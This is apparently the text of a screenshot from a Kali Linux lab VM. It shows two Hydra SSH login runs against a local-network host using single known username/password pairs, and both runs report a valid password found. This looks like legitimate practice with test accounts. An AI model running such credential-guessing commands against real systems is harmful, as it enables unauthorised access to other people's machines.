 Kali [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
Applications Places Terminal Sep 7 16:12
test_user@kali: ~
test_user@kali: ~ kali@kali: ~
┌──(test_user㉿kali)-[~]
└─$ hydra -l test_user -p zaza 192.168.1.55 -t 4 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** igno
re laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-09-07 16:11:42
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking ssh://192.168.1.55:22/
[22][ssh] host: 192.168.1.55   login: test_user   password: zaza
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-09-07 16:11:43
┌──(test_user㉿kali)-[~]
└─$ hydra -l kali -p kali 192.168.1.55 -t 4 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** igno
re laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-09-07 16:12:05
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking ssh://192.168.1.55:22/
[22][ssh] host: 192.168.1.55   login: kali   password: kali
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-09-07 16:12:05
┌──(test_user㉿kali)-[~]
└─$